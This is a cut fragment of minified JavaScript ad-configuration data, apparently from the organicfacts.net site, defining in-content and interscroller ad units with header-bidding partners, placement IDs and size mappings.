chemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[300,600],[336,280]]},sizes:[[300,250],[300,600],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_1_interscroller",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:1,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4A9HTK1NPR1P3BJG41",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931157"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_10",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_10",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977783",id:"article_incontent_10",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[336,280]]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_10"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ48WR10Q246WE9YQJ75",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931152"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_2",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453978194",id:"article_incontent_2",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_2",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1}},{activateConditionConfig:{type:"none"},afsAttributes:{maxTop:"4",width:"auto"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!1,headerbidding:!0,interscroller:!0,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x600","336x280"],bidder:"adagio",params:{adUnitElementId:"01GCTK1RHQNRS1T04ANPHE4N8R",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","300x600","336x280"],bidder:"appnexus",params:{placementId:"27345059"}},{bidSizes:["300x250","300x600","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x600","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_2_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_2_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x600","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22819124489",id:"article_incontent_2_interscroller",interscrollerAttributes:{height:"300px",selector:'[data-fuse="22453978194"]',showBanner:!1,top:"70px"},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[300,600],[336,280]]},sizes:[[300,250],[300,600],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_2_interscroller",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:1,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ483GB0TKF33RF80TZK",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931150"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453978191",id:"article_incontent_3",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_3",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1}},{activateConditionConfig:{type:"none"},afsAttributes:{maxTop:"4",width:"auto"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!1,headerbidding:!0,interscroller:!0,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x600","336x280"],bidder:"adagio",params:{adUnitElementId:"01GDVJZARVE2FXTJQYH9XQ8R6T",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","300x600","336x280"],bidder:"appnexus",params:{placementId:"27481876"}},{bidSizes:["300x250","300x600","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x600","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_3_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_3_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x600","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22825235898",id:"article_incontent_3_interscroller",interscrollerAttributes:{height:"300px",selector:'[data-fuse="22453978191"]',showBanner:!1,top:"70px",zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,250],[300,600],[336,280]]},sizes:[[300,250],[300,600],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_3_interscroller",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:1,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ48P1WH4FF2TYWEHRR6",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931151"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_4",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_4",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453946245",id:"article_incontent_4",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/article_incontent_4",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1}},{activateConditionConfig:{type:"none"},afsAttributes:{maxTop:"4",width:"auto"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!1,headerbidding:!0,interscroller:!0,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x600","336x280"],bidder:"adagio",params:{adUnitElementId:"01GDVK0QWZMR1DE6A9DY9D52C9",organizationId:"1140",placement:"article_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","300x600","336x280"],bidder:"appnexus",params:{placementId:"27481877"}},{bidSizes:["300x250","300x600","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x600","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/article_incontent_4_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/article_incontent_4_interscroller",publisherId:"156762"}},{bidSizes:["300x250","300x600","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x600","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22825508809",id:"article_incontent_4_interscroller",interscrollerAttributes:{height:"300px",selector:'[data-fuse="22453946245"]',showBanner:!1,top:"70px",zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x600","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{